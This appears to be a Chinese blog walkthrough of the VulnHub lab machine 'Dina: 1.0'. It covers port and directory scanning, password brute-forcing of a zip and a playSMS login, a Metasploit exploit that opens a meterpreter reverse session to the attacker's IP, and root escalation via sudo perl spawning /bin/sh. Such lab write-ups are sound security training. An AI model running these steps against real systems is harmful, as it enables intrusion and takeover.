vnlnhub系列:Dina: 1.0

一、信息收集



nmap扫描存活

nmap 192.168.23.0/24



nmap扫描端口,开放端口80

nmap 192.168.23.172 -p- -sV -Pn -O





dirb目录扫描,存在robots.txt文件、secure,tmp,uploads等目录

dirb http://192.168.23.172/



访问80端口

访问robots.txt



逐个拼接访问,访问nothing时,页面显示not found,f12查看源码,发现5个密码,备份一下

#my secret pass

freedom

password

helloworld!

diana

iloveroot



访问secure时,发现一个backup.zip压缩包



下载下来,解压时需要密码,此前获得的密码可以用来爆破,得到密码 freedom



解压后得到一个mp3文件,但是无法打开,显示损坏

使用文本工具打开,给出了用户名和一个url地址

touhid

/SecreTSMSgatwayLogin







访问得到的url地址,是一个playsms框架

使用得到的用户名和密码本爆破登录,得到密码 diana

touhid:diana

二、getshell



msfconsole,搜索playsms

msfconsole

search playsms



尝试可利用漏洞,options查看配置

use 0

options

配置信息



将需要的配置信息补全

set password diana

set rhosts 192.168.23.172 (靶机IP)

set targeturi SecreTSMSgatwayLogin (上传文件的路径)

set username touhid

set lhost 192.168.23.133 (攻击机kali的IP)

run

成功得到meterpreter

三、提权



输入shell,python提升交互性,并查看当前权限

shell

python -c "import pty;pty.spawn('/bin/bash')"

sudo -l

可以看到所有用户都可以执行perl命令



执行命令进行提权,提权成功

sudo perl -e 'exec "/bin/sh";'

824

824

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?